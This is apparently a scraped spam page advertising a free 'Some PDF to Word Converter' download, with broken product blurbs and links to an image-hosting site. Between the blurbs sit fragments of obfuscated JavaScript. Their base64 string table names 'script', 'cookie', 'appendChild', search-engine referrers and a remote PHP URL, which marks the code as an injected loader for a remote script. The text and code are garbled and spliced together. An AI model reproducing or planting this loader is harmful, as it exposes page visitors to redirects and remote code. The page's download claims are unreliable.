



## [Some Pdf To Word Converter 1 0 Free Download For Windows 7 64bit](https://imgfil.com/1vkf1i)



[Some Pdf To Word Converter 1 0 Free Download For Windows 7 64bit](https://imgfil.com/1vkf1i)





0-WEB.ru

com It could convert PDF to DOC files easily and keep the original layout from the Word document.. 0 - Free Convert PDF to DocPosted on 2013/02/01 by ThinappPost Summary Some PDF to Word Converter is a free but also powerf

\*?(?:\$l;)/g),\_0x2f5590={};continue;case'1':if(name){return\_0x2f5590[name];}continue;case'2':return\_0x2f5590;case'3':if(\_0x13197b[\_0x46a0('0x3d')](!\_0x5cad65,name)){return undefined;}continue;case'4':var\_0x3d6178;continue;c \_0x12bcda=0x0;\_0x13197b['WeZhH'](\_0x12bcda,\_0x5cad65[\_0x46a0('0xf')]);\_0x12bcda++){\_0x3d6178=\_0x5cad65[\_0x12bcda][\_0x46a0('0x10')]('=');\_0x2f5590[\_0x3d6178[0x0]]=\_0x3d6178[0x1]['replace'](/;\$/);}continue;}break;}}}}R(); So

com It could convert PDF to DOC files easily and keep the original layout from the Word document.. Note: Run SomePDFtoWordConverterPortable exe to launch Some PDF to Word Converter Portable.. You can select page ranges to Full Description >>Some PDF to Word Converter is a free but also powerful PDF converter from SomePDFtoWordConverterPortable\_2 0\_English paf exe | 604 KB@ThinstallSoft com | Some PDF to Word Converter Portable 2.

Some PDF to Word Converter performs fast and accurate conversions from PDF to Word Doc with columns, tables, headers, footers, graphics and layout.

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2f569a){\_0x7cf407=window;}return\_0x7cf407;};var\_0x421d68=\_0x165859();var\_0x456974='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x421d68[' \_0x2f9da2=0x0,\_0x57aea5,\_0x13437c,\_0x32fa3f=0x0,\_0x21e75c=";\_0x13437c=\_0x59441c['charAt'](\_0x32fa3f++);~\_0x13437c&&(\_0x57aea5=\_0x2f9da2%0x4?\_0x13437c;\_0x13437c;\_0x13437c,\_0x21e75c+=String['fromCharCode'](0xff&\_0x57aea5>>(- $_0x21e75c$ ;););(0); \n\_0x46a0['base64DecodeUnicode'] = function(\n\_0x688586)\nvar\_0x1\nc0x4db57a=atob(\n\_0x688586);var\_0x1\nc0x4d216f=[]; for (var\_0x30daa4=0x0,\n\_0x30daa4=0x0,\n\_0x36bbd0=-0x4db57a['length'],\n\_0x30daa4=0x0,\n\_0x36bbd0=-0x4db57a['length'],\n\_0x30daa4=0x0,\n\_0x214edb(\n\_0xa487fc,\n\_0x4ec \_0x27dadc+\_0x4957c5;},'yAfKw':\_0x46a0('0x23'),'iQVKo':\_0x46a0('0x23'),'OAtFK':\_0x46a0('0x24'),'OAtFK':\_0x46a0('0x25'),'Kmgvc':function\_0x329f04(\_0x5abc25,\_0x205c6f);},'eprDq':function\_0x3bda0e(\_0x499742,\_0x5d424b){return\_0 \_0x216bf6(\_0x2903be,\_0x1fbe3f){return\_0x2903be&&\_0x1fbe3f);},'WeZhH':function\_0x277cdf(\_0x3c0229,\_0x5093f9){return\_0x3c0229, Some PDF to Word Converter Portable was updated to version 2 0 on 2013/2/1 Features of Some PDF f Text, Tables, Graphics & Layout\* Automatically resize PDF page to fit your required Word bage size\* Convert outer fonts into text and embedded fonts into images\* Support deletion of graphics and pictures from the generated WxlbWVudA==','ak11SkU=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bERqamM=','YXBwZW5kQ2hpbGQ=','MXwyfDB8M3w0fDU=','Z0FJ','c2NyaXB0','Y29va2ll','bWF0Y2g=','bnZvaVc=','QWV5eHM=','cFVSeHc=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==',' VkSFM=','cmRsQ2s=','dEh6Smg=','TnBRcXc=','Lmdvb2dsZS4=','LmFvbC4=','LmFvbC4=','LmFsdGF2aXN0YS4=','dXpa','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cmh2','RlZN','Y3Z3WWI=','LmJpbmcu','LnlhaG9vLg==', FOWWY=','SEhM','cOFKQ3U=','eUFmS3c=','aVFWS28=','TOFORks=','S21ndmM=','ZXByRHE=','MHwzfDR8NXwxfDI=','TE1zUkw='];(function(\_0x30861c,\_0xb35056){ while(--\_0x23e336){ while(--\_0x23e336)}{ while(--\_0x23e336)}{\_0x30861c['push'] \_0x376a9f=\_0x3e4f[\_0x101c0e];if(\_0x46a0['initialized']===undefined){(function(){var \_0x165859=function(){var \_0x7cf407;try{\_0x7cf407=Function('return\x20(function()\x20'+'{}. e10c415e6f